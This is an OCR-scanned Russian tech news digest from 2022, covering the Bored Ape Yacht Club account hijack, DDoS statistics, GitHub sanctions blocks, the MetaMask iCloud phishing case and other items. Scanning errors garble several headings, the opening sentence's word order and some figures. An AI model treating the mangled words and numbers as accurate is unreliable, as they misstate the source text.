

## BORED APE YACHT CLUB B3JIOMAJIN

образом скомпрометировали Instagram-аккаунт\* Хакеры НЕИЗВЕСТНЫМ и Discord-сервер известного NFT-проекта Bored Ape Yacht Club. Злоумышленники распространили среди подписчиков рекламу фейкового airdrop'a с вредоносной ссылкой и в итоге похитили NFT общей стоимостью около 3 миллионов долларов.

Представители компании Yuga Labs, стоящей за Bored Ape Yacht Club, сообщили о взломе в официальном Twitter.

**КА** «Похоже, Instagram\* BAYC взломан. **4TO** Никакого минтинга. не нажимайте на ссылки и не связывайте свой кошелек ни с чем», предупредили в Yuga Labs.

Через взломанные аккаунты хакеры анонсировали фейковый airdrop, сопроводив рекламу вредоносной ссылкой, переходя по которой люди попадали на фишинговый сайт, внешне имитирующий официальный сайт Bored Ape Yacht Club, где в итоге передавали контроль над своими кошельками злоумышленникам.

Интересно, что в Yuga Labs уверяют, что для взломанных учетных записей была включена двухфакторная аутентификация и меры безопасности в целом «были жесткими». В настоящее время ведется расследование случившегося, но пока совершенно неясно, каким образом злоумышленники смогли получить доступ к аккаунтам проекта.

По данным OpenSea, после взлома владельцев сменили 24 NFT из коллекции Bored Apes и 30 из Mutant Apes. Впрочем, отмечается, что некоторые держатели NFT могли сами передать токены другим лицам из соображений безопасности. Стоимость этих 54 NFT составляет примерно 13,7 миллиона долларов.

Независимый исследователь Zachxbt и вовсе поделился ссылкой на Ethereum-адрес хакера, в настоящее время помеченный как фишинговый на Etherscan. Судя по всему, за несколько часов на этот адрес поступили сра-3y 134 NFT.

В Yuga Labs заявляют, что пострадавших было намного меньше. По информации компании, в ходе атаки были украдены 4 NFT Bored Apes, 6 Mutant Apes и 3 ВАКС, общая стоимость которых равна приблизительно 2.7 миллиона долларов.

«Я только что потерял на этом более 100 эфиров. \*\*\* неприемлемо. [Это был] официальный инстаграм\*, и сайт выглядел настоящим. Теперь я нахожусь в ситуации, когда мне придется подать в суд на Yuga из-за этого взлома. Я не откажусь от своих 300 тысяч долларов, потому что их дерьмо взломали», - пишет один из пострадав-ШИХ.

«Это как наблюдать за группой людей, которая вбегает в горящее здание, на котором написано "бесплатные деньги"», - злорадствуют другие пользователи.

\* Заблокирован в России, принадлежит компании Meta, признанной экстремистской организацией, запрещенной на территории РФ.

#### DDOS'ИТЬ РОССИЮ СТАЛИ ЧАЩЕ

В марте 2022 года исследователи «Лаборатории Касперского» зафиксировали на 54% больше атак, чем в феврале текущего года. По сравнению с мартом 2021 года атак стало почти в <mark>8 РНЗ</mark> больше.

Помимо количества атак, существенно выросла и их продолжительность: если в феврале 2022 года атаки в среднем длились около 7 ЧПСОВ (самая долгая - более 90 ЧПСОВ), то в марте средняя продолжительность атак составила более суток - 29,5 ЧАСА.

Также был установлен рекорд максимальной продолжительности одной атаки за всю историю наблюдений: она продолжалась 145 ЧАСОВ, то есть чуть более 6 ДНЕИ. Для сравнения: в феврале и марте 2021 года средняя длительность инцидента не превышала <sup>12</sup> МИНУТ, а самая продолжительная атака длилась не более 1,5 ЧАСА.

## Наиболее подвержены атакам были ГОСУДАРСТВЕННЫЕ ОРГАНЫ, ФИНАНСОВЫЕ ОРГАНИЗА-<br>ЦИИ, ОБРАЗОВАТЕЛЬНЫЕ УЧРЕЖДЕНИЯ и СМИ.





В марте 2022 года самая большая нагрузка пришлась на финансовые организации, в первую очередь на банки: их доля в общем объеме атак выросла в три раза – до 35%.



## POCCVISH БЛОКИРУЮТ HA GITHUB

В начале апреля 2022 года «Сбер» и «Альфа-Банк» попали под блокирующие санкции Минфина США, и теперь аккаунты банков на GitHub оказались забанены. Также о блокировках сообщают и частные разработчики, не имевшие отношения к банкам.

В начале марте 2022 года администрация GitHub обещала не блокировать все аккаунты российских пользователей без разбора (хотя такие просьбы к GitHub поступали) и заверяла, что будет придерживаться законов, которые, впрочем, могли обязать компанию блокировать тех или иных разработчиков из-за санкций и законов об экспорте.

Как стало известно в середине апреля, на GitHub были заблокированы десятки аккаунтов, среди которых аккаунты «Сбербанка», «Альфа-Банка», других компаний и даже индивидуальных разработчиков. В частности, https://github.com/Sberbank-Technology, попали: блокировку ПОД https://github.com/sberbank-ai-lab u https://github.com/alfa-laboratory.

Помимо компаний, под блокировками оказались и отдельные разработчики. К примеру, о бане личных аккаунтов сообщили исследователи Сергей Бобров и Денис Колегов.

После блокировки личного GitHub-аккаунта тот отмечается как suspended, а корпоративный — как flagged. В последнем варианте доступ к данным репозиториев может сохраняться в течение нескольких часов, тогда как доступ к личным аккаунтам ограничивается сразу.

После блокировки пользователи получили письма, в которых сказано, что их аккаунт может управляться из санкционного региона. При переходе по ссылкам из писем им было предложено подать апелляцию и объяснить отношения компании или пользователя с Северной Кореей, Сирией, Крымом, ЛНР и ДНР.

GitHub and Trade Controls  $\varnothing$ Ø ō GitHub Trade Appeals <trade-appeals@github.com> Wed, 13 Apr, (2 days ago) ÷ It appears your account may be based in a U.S.-sanctioned region. As a result, due to U.S. trade controls law restrictions, we are unable

to provide private repository services and paid services for your account. The restriction suspends access to private repository services and paid services, such as availability of free or paid private repositories, secret gists, paid Action minutes, Sponsors, and GitHub Marketplace services. For paid organizational accounts associated with sanctioned regions, users may have limited access to their public repositories, which have been downgraded to archived read-only repositories.

If your account has been flagged in error, and you are not located in or resident in a sanctioned region, please file an appeal at https://docs.github.com/en/github/site-policy/github-and-trade-controls#how-is-github-ensuring-that-folks-not-living-in-andor-havingprofessional-links-to-the-sanctioned-countries-and-territories-still-have-access-or-ability-to-appeal. Please read about GitHub and Trade Controls at https://docs.github.com/en/github/site-policy/github-and-trade-controls for more information.

 $\leftarrow$  Reply « Reply to all Forward

#### МАСК НЕ ГОТОВ СОТРУДНИЧАТЬ С ГЕЙТСОМ

В конце апреля журналисты слили в сеть личную переписку Билла Гейтса и Илона Маска, подлинность которой вскоре подтвердил последний. В чате Билл Гейтс обратился к Илону Маску, предлагая ему обсудить благотворительность и вопросы изменения климата. Судя по утекшим в сеть скриншотам, сначала Маск не возражал против встречи и возможного сотрудничества, однако потом все пошло не по плану.

- «У вас все еще открыта короткая позиция на полмиллиарда долларов против Tesla?» - неожиданно поинтересовался Маск. «Жаль это признавать, но я все еще ее не закрыл. [Но] я хотел бы обсудить
- возможности благотворительности», ответил Гейтс. «Извините, я не могу серьезно относиться к вашей благотворительности, связанной с изменением климата, когда у вас огромная короткая позиция против Tesla, компании, которая делает все для решения проблем климатических изменений», - заявил Маск, и на этом общение, похоже, прервалось.



Позже Маск прокомментировал утечку в Twitter:

«Я слышал от нескольких человек на TED, что у Гейтса все еще открыт шорт на полмиллиарда против Tesla, поэтому я и спросил его. Это совсем не секрет».





## ИСХОДНИКИ ҮАНДЕХ DATABASE OTKPЫTЫ

Компания «Яндекс» опубликовала исходный код распределенной системы управления базами данных Yandex Database (YDB). Технология позволяет создавать масштабируемые отказоустойчивые сервисы, способные выдерживать большую операционную нагрузку. Исходный код, документация, SDK и все инструменты для работы с базой были опубликованы на GitHub под лицензией Apache 2.0.

В компании рассказали, что YDB способна обрабатывать миллионы запросов в секунду и сохраняет работоспособность в случае выхода из строя сервера или даже целого дата-центра. Это обеспечивает стабильность созданных на ее основе продуктов. Надежность YDB проверена и в масштабах самого Яндекса, где она используется уже больше пяти лет. Проекты в YDB размещают команды Алисы, Такси, Маркета, Метрики и других сервисов сейчас в системе почти 500 проектов.

Развернуть YDB можно как на собственных, так и на сторонних серверах в том числе в Yandex Cloud или других облачных сервисах.

«Мы уверены, что бурное развитие технологий, которое мы наблюдаем в последние десятилетия, было бы невозможно без применения открытого исходного кода. Доступность технологий способствует их распространению и стимулирует к ним интерес. Например, сейчас уже нельзя представить себе интернет без таких баз данных, как MySQL, PostgreSQL или ClickHouse. Публикуя код YDB, мы продолжаем следовать принципам открытости и делимся со всеми наработками, на которые потратили почти десять лет. Теперь технология, которая позволяет Яндексу быстро масштабироваться и двигаться вперед, будет доступна всем под свободной лицензией Apache 2.0», - комментирует Алексей Башкеев, генеральный директор Yandex Cloud.

По словам разработчиков, YDB решает задачи в одной из самых критичных областей — позволяет создавать интерактивные приложения, которые можно быстро масштабировать по нагрузке и по объему данных.

«Мы разрабатывали ее, исходя из ключевых требований к сервисам Яндекса. Во-первых, это катастрофоустойчивость, то есть возможность продолжить работу без деградации при отключении одного из дата-центров. Во-вторых, это масштабируемость на десятки тысяч серверов на чтение и на запись. В-третьих, это строгая консистентность данных», - гласит статья компании в блоге.

О решении открыть исходники в компании пишут так:

«Открытие проекта создает интереснейшую для всех win-win-ситуацию. У сообщества, с одной стороны, появляется возможность пользоваться уникальными наработками, в которые Яндекс инвестировал сотни человеко-лет, познакомиться с кодом, свободно запускать и разрабатывать у себя решения на базе YDB. Технологии, позволяющие Яндексу развиваться быстрее, оперативно реагировать на рост нагрузок и масштабироваться, теперь доступны каждому. С другой стороны, сильно увеличится вариативность пользователей, мы сможем получить обратную связь от мирового сообщества и сделать базу еще лучше. Важно сломать барьер для пользователей, которые заинтересованы в технологии, но останавливаются, опасаясь закрытости и/или невозможности использовать ее на своем оборудовании или в своих облаках».



ЦБ РФ поделился интересной статистикой: за 2021 год банковские клиенты впервые перевели друг другу более 1 КВАДРИЛЛИОНА рублей, но из них 13,5 МИЛЛИАРДА рублей похитили мошенники. Увы, банкам удалось вернуть пострадавшим пользователям только <mark>6,8%</mark> от этой суммы, или 920,5 МИЛЛИОНА рублей.

Это худший показатель за два года. Для сравнения, в 2020 году банки вернули клиентам 11,3% от всего объема украденных мошенниками денег - 1,1 МИЛЛИПРДА рублей.

В целом в 2021 году число и объем мошеннических переводов выросли на 33,8% и 38,8% по сравнению с показателями 2020 года. Доля мошеннических переводов в общем объеме операций составила **0,00130%**.

## B3JIOM METAMASK

криптокошелька MetaMask опубликовали предупреждение Создатели для пользователей iOS, сообщив, что при включенном резервном копировании данных приложения seed криптовалютных кошельков сохраняется в Apple iCloud. Это предупреждение появилось из-за того, что один пользователь MetaMask уже потерял более 655 тысяч долларов в результате хорошо продуманной фишинговой атаки.

Напомню, что seed в криптовалютном мире - это секретная фраза восстановления, защищающая доступ к содержимому кошелька и состоящая из 12 слов.

В Twitter разработчики сообщили, что, если злоумышленники проникнут в iCloud пользователя (с помощью фишинга или подобрав слишком слабый пароль), из-за хранящихся там бэкапов они смогут захватить контроль над кошельком и похитить чужие средства.

К сожалению, такой сценарий уже использовался хакерами как минимум пользователя MetaMask, который ПРОТИВ ОДНОГО  $\mathsf B$ итоге ЛИШИЛся 655 388 долларов. Жертва получила несколько текстовых сообщений с просьбой сбросить учетные данные от учетной записи Apple, а затем злоумышленник позвонил с поддельного номера Apple Inc., представившись сотрудником службы поддержки, расследующим подозрительную активность.

Пострадавший поверил мошенникам, выполнил все их инструкции и предоставил фейковым специалистам поддержки шестизначный код подтверждения, полученный от Apple. Вскоре его кошелек MetaMask опустел. По сути, хакеры запросили сброс пароля от учетной записи Apple, и им требовалось лишь пройти дополнительную проверку для доступа к данным iCloud жертвы, где хранилась резервная копия MetaMask и нужный злоумышленникам seed.

Теперь пользователям настоятельно рекомендуют исключить MetaMask из резервных копий iCloud, изменив соответствующий параметр в настройkax: Settings → Profile → iCloud → Manage Storage → Backups.

#### 28 ЛЕТ РУНЕТУ

Так как днем рождения Рунета считается 7 апреля 1994 года, в этом месяце ему исполнилось 28 лет. Количество доменных имен, зарегистрированных в зоне .RU, составляет более  $5000000$ , а в зоне .РФ – более  $570000$ .

По данным вице-премьера РФ Дмитрия Чернышенко, по итогам 2021 года ежемесячная аудитория российского сегмента интернета превышает 100 000 000 человек, а это более 80% населения страны.

Чернышенко уточняет, что около 90% пользователей интернета заходят в сеть каждый день, а среди молодых россиян в возрасте 12-24 ЛЕТ этот показатель и вовсе приблизился к 95%.

